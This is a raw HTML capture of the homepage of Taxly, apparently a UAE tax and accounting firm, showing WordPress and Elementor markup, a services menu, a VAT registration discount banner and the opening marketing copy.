

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://taxly.ae/
body_size: 115203
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://taxly.ae/xmlrpc.php" />
	<title></title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://taxly.ae/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://taxly.ae/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/taxly.ae\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
;/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>

<link rel='stylesheet' id='hfe-widgets-style-css' href='https://taxly.ae/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.47' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://taxly.ae/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://taxly.ae/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://taxly.ae/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.47' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://taxly.ae/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.32.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://taxly.ae/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://taxly.ae/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://taxly.ae/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='elementor-post-11-css' href='https://taxly.ae/wp-content/uploads/elementor/css/post-11.css?ver=1767360318' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://taxly.ae/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.15.1' media='all' />
<link rel='stylesheet' id='cotton-css' href='https://taxly.ae/wp-content/plugins/elementskit/modules/mouse-cursor/assets/css/style.css?ver=3.7.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://taxly.ae/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://taxly.ae/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://taxly.ae/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://taxly.ae/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='widget-rating-css' href='https://taxly.ae/wp-content/plugins/elementor/assets/css/widget-rating.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://taxly.ae/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='elementor-post-386-css' href='https://taxly.ae/wp-content/uploads/elementor/css/post-386.css?ver=1767360319' media='all' />
<link rel='stylesheet' id='elementor-post-381-css' href='https://taxly.ae/wp-content/uploads/elementor/css/post-381.css?ver=1767360319' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://taxly.ae/wp-content/themes/hello-elementor/style.min.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://taxly.ae/wp-content/themes/hello-elementor/theme.min.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://taxly.ae/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://taxly.ae/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.3.2' media='all' />
<link rel='stylesheet' id='elementskit-parallax-style-css' href='https://taxly.ae/wp-content/plugins/elementskit/modules/parallax/assets/css/style.css?ver=3.7.1' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://taxly.ae/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://taxly.ae/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://taxly.ae/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://taxly.ae/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://taxly.ae/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-widget-blockquote-css' href='https://taxly.ae/wp-content/plugins/elementor-pro/assets/css/widget-blockquote.min.css?ver=3.25.0' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://taxly.ae/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.3.2' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-pro-css' href='https://taxly.ae/wp-content/plugins/elementskit/widgets/init/assets/css/widget-styles-pro.css?ver=3.7.1' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://taxly.ae/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.3.2' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.7.4' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://taxly.ae/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://taxly.ae/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://taxly.ae/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://taxly.ae/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://taxly.ae/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://taxly.ae/wp-content/plugins/elementskit/modules/parallax/assets/js/jarallax.js?ver=3.7.1" id="jarallax-js"></script>
<link rel="https://api.w.org/" href="https://taxly.ae/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://taxly.ae/wp-json/wp/v2/pages/153" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://taxly.ae/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://taxly.ae/" />
<link rel='shortlink' href='https://taxly.ae/' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://taxly.ae/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftaxly.ae%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://taxly.ae/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftaxly.ae%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.25.10; features: additional_custom_breakpoints, e_optimized_control_loading; settings: css_print_method-external, google_font-enabled, font_display-swap">
<script type="text/javascript">var elementskit_module_parallax_url = "https://taxly.ae/wp-content/plugins/elementskit/modules/parallax/";</script>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://taxly.ae/wp-content/uploads/2024/11/cropped-Group-5-32x32.png" sizes="32x32" />
<link rel="icon" href="https://taxly.ae/wp-content/uploads/2024/11/cropped-Group-5-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://taxly.ae/wp-content/uploads/2024/11/cropped-Group-5-180x180.png" />
<meta name="msapplication-TileImage" content="https://taxly.ae/wp-content/uploads/2024/11/cropped-Group-5-270x270.png" />
<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style></head>

<body class="home page-template page-template-elementor_header_footer page page-id-153 ehf-header ehf-footer ehf-template-hello-elementor ehf-stylesheet-hello-elementor elementor-default elementor-template-full-width elementor-kit-11">
<div id="page" class="hfeed site">

		<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://taxly.ae" title="" rel="home"></a></p>
					<div data-elementor-type="wp-post" data-elementor-id="386" class="elementor elementor-386" data-elementor-post-type="elementor-hf">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-45eaad4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="45eaad4" data-element_type="section" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-80aabfe" data-id="80aabfe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-cd7a789 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cd7a789" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6e68e45 elementor-hidden-mobile" data-id="6e68e45" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e36d131 elementor-icon-list--layout-inline elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e36d131" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">LATEST NEWS </span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2d708fb" data-id="2d708fb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4c677df elementor-widget elementor-widget-html" data-id="4c677df" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<p class="marquee"><span> <span1 style="color:yellow;">UAE National Day Offer :
 </span1> Get 50% Off on Your VAT Registration, and Save Big on Your Business Setup Costs.</span></p>
<style>
    /* Make it a marquee */
.marquee {
    margin: 0 auto;
    white-space: nowrap;
    overflow: hidden;
}

.marquee span {
    display: inline-block;
    padding-left: 100%;
    animation: marquee 60s linear infinite;
        
    color: #fff;
    font-size: 13px;
    font-weight: 500;
}

/* Make it move */
@keyframes marquee {
    0%   { transform: translate(0, 0); }
    100% { transform: translate(-100%, 0); }
}
</style>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f4613b4 elementor-hidden-mobile" data-id="f4613b4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-535ec67 elementor-widget elementor-widget-elementskit-social-media" data-id="535ec67" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-social-media.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" >			 <ul class="ekit_social_media">
														<li class="elementor-repeater-item-5eb0945">
					    <a
						href="https://facebook.com" aria-label="Facebook" class="facebook" >
														
							<i aria-hidden="true" class="icon icon-facebook"></i>									
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-404d637">
					    <a
						href="https://twitter.com" aria-label="Twitter" class="twitter" >
														
							<i aria-hidden="true" class="icon icon-twitter"></i>									
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-98fdd10">
					    <a
						href="https://linkedin.com" aria-label="LinkedIn" class="linkedin" >
														
							<i aria-hidden="true" class="icon icon-linkedin"></i>									
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-e9f752e">
					    <a
						href="https://dribble.com" aria-label="Dribble" class="dribbble" >
														
							<i aria-hidden="true" class="icon icon-dribbble"></i>									
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-e2aa959">
					    <a
						href="https://instagram.com" aria-label="Instagram" class="1" >
														
							<i aria-hidden="true" class="icon icon-instagram-1"></i>									
                                                                                                            </a>
                    </li>
                    							</ul>
		</div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-78ad3f57 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="78ad3f57" data-element_type="section" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-422e64fe" data-id="422e64fe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-704661bc elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="704661bc" data-element_type="section" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3d8eca44" data-id="3d8eca44" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2f8a37e6 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="2f8a37e6" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img fetchpriority="high" width="455" height="183" src="https://taxly.ae/wp-content/uploads/2024/11/Group-53.svg" class="attachment-full size-full wp-image-1168" alt="" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7086f22a" data-id="7086f22a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-53523325 elementor-widget__width-auto elementor-widget elementor-widget-ekit-nav-menu" data-id="53523325" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="ekit-nav-menu.default">
				<div class="elementor-widget-container">
					<nav class="ekit-wid-con ekit_menu_responsive_mobile" 
			data-hamburger-icon="" 
			data-hamburger-icon-type="icon" 
			data-responsive-breakpoint="767">
			            <button class="elementskit-menu-hamburger elementskit-menu-toggler"  type="button" aria-label="hamburger-icon">
                                    <span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span>
                            </button>
            <div id="ekit-megamenu-taxly-menu" class="elementskit-menu-container elementskit-menu-offcanvas-elements elementskit-navbar-nav-default ekit-nav-menu-one-page- ekit-nav-dropdown-hover"><ul id="menu-taxly-menu" class="elementskit-navbar-nav elementskit-menu-po-left submenu-click-on-icon"><li id="menu-item-1983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-153 current_page_item menu-item-1983 nav-item elementskit-mobile-builder-content active" data-vertical-menu=750px><a href="https://taxly.ae/" class="ekit-menu-nav-link active">Home</a></li>
<li id="menu-item-2489" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2489 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">VAT Services<i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li id="menu-item-2490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2490 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://taxly.ae/vat-registration/" class=" dropdown-item">VAT Registration</a>	<li id="menu-item-2491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2491 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://taxly.ae/vat-return-filing/" class=" dropdown-item">VAT Return Filing</a>	<li id="menu-item-2492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2492 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://taxly.ae/accounting-and-bookkeeping-services/" class=" dropdown-item">Accounting and Bookkeeping Services</a>	<li id="menu-item-2493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2493 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://taxly.ae/vat-de-registration/" class=" dropdown-item">VAT De-Registration</a>	<li id="menu-item-2494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2494 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://taxly.ae/outsource-cfo-services/" class=" dropdown-item">Outsource CFO Services</a></ul>
</li>
<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://taxly.ae/about-us/" class="ekit-menu-nav-link">About us</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://taxly.ae/contact-us/" class="ekit-menu-nav-link">Contact us</a></li>
</ul><div class="elementskit-nav-identity-panel">
				<div class="elementskit-site-title">
					<a class="elementskit-nav-logo" href="https://taxly.ae" target="_self" rel="">
						<img width="455" height="183" src="https://taxly.ae/wp-content/uploads/2024/11/Group-53.svg" class="attachment-full size-full" alt="" decoding="async" />
					</a> 
				</div><button class="elementskit-menu-close elementskit-menu-toggler" type="button">X</button></div></div>			
			<div class="elementskit-menu-overlay elementskit-menu-offcanvas-elements elementskit-menu-toggler ekit-nav-menu--overlay"></div>        </nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2e81abd elementor-hidden-tablet elementor-hidden-mobile" data-id="2e81abd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f3785e8 elementor-widget elementor-widget-ucaddon_color_overlay_button" data-id="f3785e8" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="ucaddon_color_overlay_button.default">
				<div class="elementor-widget-container">
			<!-- start Overlay Button -->
			<style type="text/css">/* widget: Overlay Button */

#uc_color_overlay_button_elementor11436 a.color-overlay-link
{
  display:inline-block;
  position:relative;
  text-decoration:none;
  overflow:hidden;
}

#uc_color_overlay_button_elementor11436 a span.ue-color-overlay
{
  display:block;
  position:absolute;
  top:0px;
  right:0px;
}

#uc_color_overlay_button_elementor11436 a .ue-btn-txt
{
  position:relative;
  display: flex;
  align-items: center;
  flex-direction: row;
}
#uc_color_overlay_button_elementor11436 a .ue-btn-txt svg
{
  width:1em;
  height:1em;
}

</style>

			<div id="uc_color_overlay_button_elementor11436" class="color-overlay-button">
  <a href="#" class="color-overlay-link " >
    <span class="ue-color-overlay"></span>
    <span class="ue-btn-txt">Contact </span>
  </a>
</div>
			<!-- end Overlay Button -->		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				</header>

	<p><a href="#"><br />
									Effortless Tax Management<br />
					</a></p>
<h2>Smart Accounting for Smarter Business Growth by  Taxly </h2>
<p>We take care of your accounting needs, allowing you to concentrate on expanding and running your business smoothly.</p>
<p>			<!-- start Creative Button Hovers -->
		<link id='uc_ac_assets_file_uc_creative_buttons_css_1970-css' href='https://taxly.ae/wp-content/uploads/ac_assets/uc_creative_buttons/uc_creative_buttons.css' type='text/css' rel='stylesheet' >
<style type="text/css">/* widget: Creative Button Hovers */
#uc_creative_buttons_elementor16557.uc_creative_buttons .uc_button,
#uc_creative_buttons_elementor16557.uc_creative_buttons .uc_button::after,
#uc_creative_buttons_elementor16557 .uc_creative_buttons_icon{
	transition: all 0.3s;
}
#uc_creative_buttons_elementor16557.uc_creative_buttons .uc_button {
  overflow:hidden;
}
#uc_creative_buttons_elementor16557 .uc_button_wrapper{
  display: flex;
  align-items: center;
  justify-content: center;
}
</style>
<p>    <a href="#" ><br />
                    CHAT NOW<br />
          </a><br />
			<!-- end Creative Button Hovers -->		</p>
<h3>
						Our service<br />
					</h3>
<h2>End-to-End VAT Solutions Across the UAE</h2>
<p>			        <!-- link opening --><br />
                <!-- end link opening --><br />
